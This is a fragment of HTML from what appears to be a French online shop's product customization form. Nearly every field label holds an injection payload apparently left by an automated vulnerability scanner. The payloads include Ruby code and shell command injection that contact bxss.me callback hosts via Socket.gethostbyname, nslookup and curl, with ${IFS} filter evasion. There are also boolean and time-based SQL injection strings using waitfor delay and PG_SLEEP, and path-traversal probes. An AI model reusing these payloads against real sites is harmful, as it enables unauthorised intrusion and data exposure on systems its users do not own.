                            <label for="field-textField126011"> &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(107).concat(84).concat(113).concat(72)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitib&quot;+&quot;qfcymqdi411eb.bxss.me.&quot;)[3].to_s)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126011"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126011"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126012"> &#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(100).concat(87).concat(97).concat(67)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitez&#039;+&#039;kmlltnib89f33.bxss.me.&#039;)[3].to_s)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126012"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126012"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126013"> &#039;A&#039;.concat(70-3).concat(22*4).concat(97).concat(80).concat(98).concat(77)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitnk&#039;+&#039;mvdszomz3797e.bxss.me.&#039;)[3].to_s)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126013"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126013"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126014"> createNdkcsfields.php</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126014"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126014"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126015"> createNdkcsfields.php/.</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126015"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126015"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126016"> )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126016"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126016"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126073"> xfs.bxss.me</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126073"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126073"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126074"> &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(100).concat(80).concat(121).concat(76)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitlm&quot;+&quot;pqgpvuws1573d.bxss.me.&quot;)[3].to_s)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126074"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126074"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126075"> &#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(100).concat(70).concat(99).concat(70)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitpa&#039;+&#039;ofjnxuatee246.bxss.me.&#039;)[3].to_s)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126075"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126075"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126076"> &#039;A&#039;.concat(70-3).concat(22*4).concat(120).concat(68).concat(107).concat(88)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitsr&#039;+&#039;navnypxkbb7f1.bxss.me.&#039;)[3].to_s)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126076"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126076"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126085"> echo itkmwo$()\ nntlwx\nz^xyu||a #&#039; &amp;echo itkmwo$()\ nntlwx\nz^xyu||a #|&quot; &amp;echo itkmwo$()\ nntlwx\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126085"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126085"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126086"> &amp;echo iqbzcl$()\ butjjk\nz^xyu||a #&#039; &amp;echo iqbzcl$()\ butjjk\nz^xyu||a #|&quot; &amp;echo iqbzcl$()\ butjjk\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126086"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126086"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126087"> Aperçu&amp;echo baluvc$()\ eoqwhr\nz^xyu||a #&#039; &amp;echo baluvc$()\ eoqwhr\nz^xyu||a #|&quot; &amp;echo baluvc$()\ eoqwhr\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126087"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126087"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126088"> |echo jhxptp$()\ kkxgpa\nz^xyu||a #&#039; |echo jhxptp$()\ kkxgpa\nz^xyu||a #|&quot; |echo jhxptp$()\ kkxgpa\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126088"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126088"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126089"> Aperçu|echo budohm$()\ tmfvnd\nz^xyu||a #&#039; |echo budohm$()\ tmfvnd\nz^xyu||a #|&quot; |echo budohm$()\ tmfvnd\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126089"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126089"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126090"> expr 9000792624 - 976891</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126090"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126090"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126091"> &#039;&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126091"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126091"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126092"> (nslookup -q=cname hitpixftrqurofe2d6.bxss.me||curl hitpixftrqurofe2d6.bxss.me))</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126092"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126092"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126093"> $(nslookup -q=cname hittxzzidkllzb959b.bxss.me||curl hittxzzidkllzb959b.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126093"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126093"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126094"> &amp;nslookup -q=cname hitqldgolugsy2e7c0.bxss.me&amp;&#039;\&quot;`0&amp;nslookup -q=cname hitqldgolugsy2e7c0.bxss.me&amp;`&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126094"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126094"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126095"> ../Aperçu</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126095"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126095"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126096"> &amp;(nslookup -q=cname hitomskhprvda2f7eb.bxss.me||curl hitomskhprvda2f7eb.bxss.me)&amp;&#039;\&quot;`0&amp;(nslookup -q=cname hitomskhprvda2f7eb.bxss.me||curl hitomskhprvda2f7eb.bxss.me)&amp;`&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126096"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126096"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126097"> |(nslookup -q=cname hitqpdfmxxkzv9527c.bxss.me||curl hitqpdfmxxkzv9527c.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126097"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126097"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126098"> `(nslookup -q=cname hitscuptvnsks019fc.bxss.me||curl hitscuptvnsks019fc.bxss.me)`</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126098"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126098"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126099"> ;(nslookup -q=cname hitevfvnszsfpffa3c.bxss.me||curl hitevfvnszsfpffa3c.bxss.me)|(nslookup -q=cname hitevfvnszsfpffa3c.bxss.me||curl hitevfvnszsfpffa3c.bxss.me)&amp;(nslookup -q=cname hitevfvnszsfpffa3c.bxss.me||curl hitevfvnszsfpffa3c.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126099"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126099"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126100"> |(nslookup${IFS}-q${IFS}cname${IFS}hitperopvwmqx91485.bxss.me||curl${IFS}hitperopvwmqx91485.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126100"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126100"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126101"> &amp;(nslookup${IFS}-q${IFS}cname${IFS}hitzvekhxfuwt07950.bxss.me||curl${IFS}hitzvekhxfuwt07950.bxss.me)&amp;&#039;\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitzvekhxfuwt07950.bxss.me||curl${IFS}hitzvekhxfuwt07950.bxss.me)&amp;`&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126101"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126101"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126102"> Référence de la personnalisation&#039;&quot;()&amp;%SIIA(9252)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126102"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126102"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126103"> &#039;&quot;()&amp;%SIIA(9787)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126103"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126103"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126112"> Référence de la personnalisation9477679</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126112"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126112"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126113"> Coût total de la personnalisation&#039;&quot;()&amp;%SIIA(9432)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126113"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126113"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126116"> &#039;&quot;()&amp;%SIIA(9080)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126116"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126116"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126123"> Coût total de la personnalisation9359713</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126123"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126123"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126149"> Aperçu&#039;&quot;()&amp;%SIIA(9783)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126149"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126149"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126150"> &#039;&quot;()&amp;%SIIA(9879)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126150"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126150"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126151"> Aperçu9407550</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126151"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126151"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126162"> Référence de la personnalisation5mmyokrR</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126162"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126162"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126165"> -1 OR 2+638-638-1=0+0+0+1 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126165"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126165"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126166"> -1 OR 2+653-653-1=0+0+0+1</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126166"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126166"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126167"> -1&#039; OR 2+729-729-1=0+0+0+1 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126167"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126167"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126168"> -1&#039; OR 2+220-220-1=0+0+0+1 or &#039;oq1lFoGh&#039;=&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126168"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126168"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126169"> -1&quot; OR 2+485-485-1=0+0+0+1 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126169"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126169"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126176"> Référence de la personnalisation6fhRZmaW&#039;; waitfor delay &#039;0:0:15&#039; -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126176"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126176"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126177"> Référence de la personnalisationI8Xl7jnU&#039; OR 313=(SELECT 313 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126177"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126177"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126178"> Référence de la personnalisationG3hwvDUk&#039;) OR 968=(SELECT 968 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126178"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126178"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126179"> Référence de la personnalisationypEWDzKq&#039;)) OR 138=(SELECT 138 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126179"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126179"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126182"> Référence de la personnalisation</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126182"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126182"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126183"> @@kuhEd</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126183"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126183"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126186"> Coût total de la personnalisationZVtkyzXb</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126186"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126186"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126189"> -1 OR 2+111-111-1=0+0+0+1 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126189"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126189"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126190"> -1 OR 2+93-93-1=0+0+0+1</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126190"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126190"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126191"> -1&#039; OR 2+834-834-1=0+0+0+1 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126191"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126191"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126192"> -1&#039; OR 2+332-332-1=0+0+0+1 or &#039;raYeMAv9&#039;=&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126192"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126192"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126193"> -1&quot; OR 2+169-169-1=0+0+0+1 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126193"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126193"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126194"> Coût total de la personnalisationCzoKTuVI&#039;; waitfor delay &#039;0:0:15&#039; -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126194"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126194"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126195"> Coût total de la personnalisationAy0NKdrh&#039; OR 509=(SELECT 509 FROM PG_SLEEP(3))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126195"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126195"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126196"> Coût total de la personnalisationKMyWW0g1&#039;) OR 559=(SELECT 559 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126196"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126196"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126197"> Coût total de la personnalisation7L7rXoGC&#039;)) OR 832=(SELECT 832 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126197"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126197"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126198"> Coût total de la personnalisation</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126198"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126198"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126199"> @@A63ie</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126199"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126199"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126788"> Aperçur3DPOSrZ</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126788"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126788"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126789"> -1 OR 2+863-863-1=0+0+0+1 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126789"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126789"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126790"> -1 OR 2+220-220-1=0+0+0+1</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126790"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126790"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126791"> -1&#039; OR 2+743-743-1=0+0+0+1 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126791"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126791"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126792"> -1&#039; OR 2+266-266-1=0+0+0+1 or &#039;ayfkfsLJ&#039;=&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126792"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126792"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126793"> -1&quot; OR 2+354-354-1=0+0+0+1 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126793"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126793"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
